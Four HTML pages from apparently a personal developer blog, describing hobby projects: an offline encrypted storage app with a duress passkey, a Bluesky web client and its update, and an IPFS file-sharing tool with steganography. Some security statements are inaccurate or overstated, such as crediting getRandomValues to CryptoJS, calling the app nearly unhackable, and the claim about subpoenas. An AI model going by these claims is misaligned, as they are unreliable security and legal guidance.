
<file: article1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>It's Not That Hard to Make REALLY Privacy Focused Applications</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">It's Not That Hard to Make REALLY Privacy Focused Applications</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 February 12</div>
                
                <div id="article-content" class="article-content">
                    <p>Lately I'm seeing a lot, like I mean a lot of privacy and security related applications going extinct, I'm not talking about the normal stuff owned by for-profits which just say 'privacy focused' but actually useful apps and software created by a bunch of cyber junkies for cyber junkies, well i guessed that the reason was funding and donations drying up, but when i did some more digging i found that, the primary reason is not money but SIMPLY THAT IT'S NOT "FEASIBLE", like i was just dumbfounded, that developers just stopped getting more aware of privacy because its just not feasible.</p>
                      <p>So to see how difficult it was to make an actual privacy focused app in the present and to see if the developers are just lazy, i started making a web based encryption storage system.</p>
                      <p>At first it was easy, I made the plan; to make a really isolated storage app in the web which nobody could poke into.</p>
                      <p>I divided my project into 5 phases, the first one was ofcourse the usual one of laying the foundation and the concept, I wanted the app to be completely air-gapped, so my plan was to manually download the libraries needed and make it work flawlessly offline. I used <code>Tailwind</code> for a custom 'Mac OS 8/9 Platinum' style, I really don't know why i chose that but it looked retro and good, then I chose the <code>CryptoJS</code> library for the data encryption and authentication, for storage i was using the browser's <code>localStorage</code> as it was ideal enough for the project and remember that all of these was free amd open source and coud be downloaded from almost anywhere on the internet. First i planned that the whole app aas going to be an SPA(Single Page Application) so i could already patch up a surprising number of vulnerabilities, and as it already was completely offline based, i had made it nearly impossible for anybody to remotely hack it. And i made the basic version of the app, with a login tab and a registration tab, i purposefully removed the back up option to not make a security/privacy backdoor hence again removing another common vulnerability and also making the app easier to develop. I used AES-256 for the encryption of the data stored and used SHA-256 for the hashing of all the credentials,  for the passkey, i used the same hashing but layered with PBKDF2 with 100000 iterations hence again preventing brute force attacks, and it has only been a day of work. Next i added a feature called the Volatile Random Access Memory Purge(VRAMP) which when logged out would wipe the entire credential entered clean and overwrites the wiped memory with random noise which are separately generated through the <code>window.crypto.getRandomValues</code> feature of the CryptoJS library. After this i created the very espionage-esque feature of a 'Duress Passkey', a secondary passkey set during registration, and if this is entered duting log in, the system silently wipes the entire data stored in the given user's vault, saves the empty state and logs the user(or the interrogator) in. It appears as a legit log in but actually the data is purged, and this was done through very simple lines of code.</p>
                      <p>And with a bunch of other features, i made a pretty powerful and secure text based storage(as in the end i thought, a hybrid storage of both text and images could open up new vulnerabilities) system called PIES or Pretty Isolated and Encrypted Software(it's on the dev repo) which was completely zero gapped amd could be text based storage apps which normies like us could get our hands on(only if used correctly), and this all happened in a matter of a week, so now i proved that it's not that hard to make a very privacy focused tool or is it unfeasible as in this world where you could be tracked or hacked in a matter of minutes, with the right tools you can stay safe, and also a big deemed problem by the devs is that making some systems could get the devs themselves in jeopardy on matters like illicit users(which are just excuses used by entities for mass surveillance), but with this app where there is no server collecting data or anything pinging anyone other user storing data, nobody can practically subpoena me to give up info, as i'm legally not binded to, hence stripping myself of my 'responsibilities' so look in this way, was this even expensive or even time consuming, no it was not. So just make more privacy focused apps.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>

<file: article2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>I Made a Web Client for Bsky</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">I Made a Web Client for Bsky</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 March 10</div>
                
                <div id="article-content" class="article-content">
                  <p>So i just started using Bluesky after i just toyed on using it or not, but with my hate for the data harvesters also called Instagram, TikTok etc. made me use Bluesky.</p>
                <p>After a bit of usage, I started to like Bluesky, but i still didn't like that it had the suggestions tab and used analytics(something that i hate a lot and is the primary reason for my loath towards the data harvesters), so i planned to make a client for Bsky in the holy trinity of web dev.</p>
                <p>The final product of a coding streak for this aim which lasted for three days was LycaClient, it was a full feature web based client in which there was no 'for you' tab or a suggestions feed but only the immediate settings and a search bar, so you would just search up for people who you want to see without a distraction from a third entity amd that you had control of who you wanted to look up for and algorithm wouldn't be there to breathing down your neck. And it did a great job in being a great client.</p>
                <p>I didn't use any fancy frameworks or integrations for these as i really hate bloat, and used pure <code>HTML5</code>, <code>CSS</code> and <code>Vanilla JS(ES6+)</code>. I used the Bluesky <code>XRPC</code> for the real-time integration and for the user sign  and used the <code>Fetch API</code>for the data pulling. You can just check on the specs by just going to the <a href="https://github.com/nulsie/LycaClient"></a>GitHub repo. It was actually really simple and as Bsky uses the <code>ATProto</code> it was completely open source and free and naturally, dApps like Bsky are way more friendly with data fetching than the data harvesters because of the open source ATProto and the whole project was way easier than it looked</p>
                <p>And as I was coding i also had an idea to create a 'Feather' version which could be compatible with older systems and as I aas finished with the main version(<code>v.1.1</code>) I started with the development of Feather and in a day or so I had finished that too and the Feather version, when I checked could be used in systems as old as 16 years.</p>
                <p>And with this, I pushed the code for both versions and now i'm on my way on working on something else, and I'm planning on adding video feed features and better richText formatting which currently is not there in v.1.1.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>

<file: article3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LycaClient v1.2 is here</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">LycaClient v1.2 is here</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 March 15</div>
                
                <div id="article-content" class="article-content">
<p>Hey, the v.1.2 is here with all the updates. And I've added two new features.</p>
            <p>After v.1.1, the v.1.2 was obviously a bit more effort-heavy, as adding the richText formatting was a bit of a headache, because Bsky uses UTF-16 for its formatting while the normal web uses UTF-8 so i had to come up with a good parser for it, bit still it was way easier than anything i had done before, i had also added the video support for posts and good for devs, i had also made the overall code a bit more readable than before.</p>
            <p>I had done the transformation of <code>UTF-8</code> format to <code>UTF-16</code> through a parser which took most of the development time of the v.1.2. The video support was surprisingly easier as I only had to use the <code>HLS.js</code> library to import the feature and it was pretty good then. So overall the v.1.2 is looking 'professionally' good.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>

<file: article4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A Fish CAN Forever</title>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

        
        <div class="layout-wrapper">
            <main class="container">
                
                <a href="index.html" style="display: inline-block; background: none; border: 1px solid var(--button-border); color: var(--text-color); cursor: pointer; padding: 5px 10px; margin-bottom: 20px; font-family: inherit; text-decoration: none; border-radius: 4px;">
                    ← Back
                </a>
                
                <h1 style="color: var(--heading-color); margin-bottom: 10px;">A Fish CAN Forever</h1>
                
                <div style="color: var(--link-color); font-size: 12px; margin-bottom: 30px; font-family: monospace;">Published: 2026 March 31</div>
                
                <div id="article-content" class="article-content">

 <p>After spending some time with some guys who works on <code>IPFS(Inter-Planetery File System)</code>, I got an idea to create a something for it, a file transferring system easy enough for a person who knows the basics but actually a really sophisticated and security heavy system under the hood.</p>
            <p>So i had known about the IPFS project for long time but had never done much of value for it even if i'm very interested in dApps and decentralized systems. So i planned as usual to do something. File transferring systems are abundant when it comes to IPFS but what i created was something which was more than a usual ones. And in the end I created what I call a hybridized system which is just a partially deccentralized system.</p>
            <p>I called it EtCAN or the Eternal Content Addressable Network, and here a user will generate a private and a public key as a form of identity (like <code>PGP</code>) and uses the reciever user's public key to send the data and vice versa and this was the concept, I used the battle tested <code>TweetNaCl</code> library as my cryptographic base. <code>Curve25519</code> was used for <code>nacl.box</code> operations, and this provided pretty high speed, eliptic-curve based encryption for the assymetric encryption. And for the symmetric encryption i used the <code>XSalsa20-Poly1305</code> for the local data(contacts, config, and the secret key) using a master password. i then used the <code>PBKDF2-HMAC-SHA256</code> with <code>600000</code> iterations which was the OWASP recommended standard.</p>
            <p>But what made it better was that it had a pretty high level security and privacy feature other than the encryption, it had a pretty well performing steganography engine built in it which was pretty good at the job and used the scattered LSB technique with a deterministic <code>PRNG(Mulberry32)</code> seeded by a random <code>32-bit</code> integer hidden in the first 32 pixels. And Instead of writing bits sequentially (which creates a visible "noise" pattern at the top of an image), it scatters the payload across the image's Least Significant Bits (LSB). It also forced <code>Alpha channels</code> to <code>255</code> to prevent data loss during transmission or the canvas rendering, and all this made this better than a lot of the same type applications. And this was also pretty easy as the hard part was actually a pretty expected one.</p>
            <p>As it presented itself the hardest part actually was finding the 'pinning' service, so i started with supporting the <code>Pinata JWT</code> but for a complete decentralization this was not ideal as it would only maks the app partially decentralized, so i dabbled a bit with the <code>Crust network</code> but for some reason whenever i typed keys and credentials, it was always malformed for some reason so because of this i ended up with a partially decentralized applications, and i dabled with a lot of other ones but didn't work at all even though i digged deep enough and was just searching for a good pinning service for hours, i don't know why but for some reason none like i mean NONE worked amd using the self hosting option just broke the thing so there i was, <i>a fish CAN forever</i>. so I'll keep it Pinata till i find a good alternative but it's not actually a big deal as with the steganography and the encryption Pinata doesn't have anyway of surveillance as they will only see encrypted blobs lf data and seemingly normal images going through, so keeping it like this or changing doesn't change much. of the practice. And also that i added multiple gateway system in the downloading of the files which made it a bit more decentralized.</p>
            <p>The next big feature i added was the feature of uploading entire directories of websites for mirroring or distributing them, and i used the <code>v1</code> of <code>CID</code> as it was the version good for site upload as it didn't need encryption. And with this features I think i have an actual high quality and sophisticated file transferring system, and please let messsage me on Matrix or something of you find a nice pinning service.</p>
                </div>

            </main>


    </div>
</body>
</html>
</file>
